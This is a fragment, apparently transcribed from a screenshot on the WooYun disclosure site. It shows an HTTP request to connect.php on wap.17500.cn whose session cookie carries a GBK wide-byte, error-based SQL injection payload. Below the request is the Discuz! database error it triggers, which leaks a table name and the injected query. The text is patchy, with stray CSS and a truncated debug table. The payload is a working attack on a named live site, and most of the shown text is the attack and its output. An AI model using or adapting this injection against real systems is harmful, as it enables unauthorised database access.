 GET /connect.php HTTP/1.1
Host: wap.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968;
KmGZ_89fa_saltkey=J4L14hLk; KmGZ_89fa_lastvisit=1429892762;
KmGZ_89fa_sid=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,table_name,0x5e5e5e)
from information_schema.tables where table_schema=database()
limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)#;
KmGZ_89fa_lastact=1429896382%09connect.php%09check;
KmGZ_89fa_sendmail=1
Connection: keep-alive
line-height: 160%;
margin-top: 1em;
padding: 4px;
}
-->
</style>
</head>
<body>
<div id="container">
<h1>Discuz! Database Error</h1>
<div class='info'>(1062) Duplicate entry
'^^^baidusubmit_setting^^^1' for key 'group_key'<div
class="sql">SELECT * FROM test.common_session WHERE
`sid`='縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,table_name,0x5e5e5e) from
information_schema.tables where
table_schema=database() limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by
x)a)#'</div></div>
<div class="info"><p><strong>PHP Debug</strong></p><table
cellpadding="5" cellspacing="1" width="100%"
class="table"><tr
class="bg2"><td>No.</td><td>File</td><td>Line</td><td>Code</
www.wooyun.org